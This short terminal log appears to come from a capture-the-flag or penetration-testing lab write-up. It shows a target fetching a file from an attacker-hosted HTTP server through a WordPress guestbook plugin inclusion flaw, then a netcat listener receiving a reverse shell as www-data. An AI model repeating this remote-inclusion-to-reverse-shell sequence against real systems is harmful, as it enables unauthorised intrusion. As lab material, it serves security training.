 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [02/Sep/2023 13:10:58] code 404, message File not found
10.10.10.88 - - [02/Sep/2023 13:10:58] "GET /wp-load.phpwp-load.php HTTP/1.0" 404 -
10.10.10.88 - - [02/Sep/2023 13:11:16] "GET /wp-load.php HTTP/1.0" 200 -
kali@kali: ~/Desktop 102x21
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.88] 46572
bash: cannot set terminal process group (1390): Inappropriate ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ whoami
whoami
www-data
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$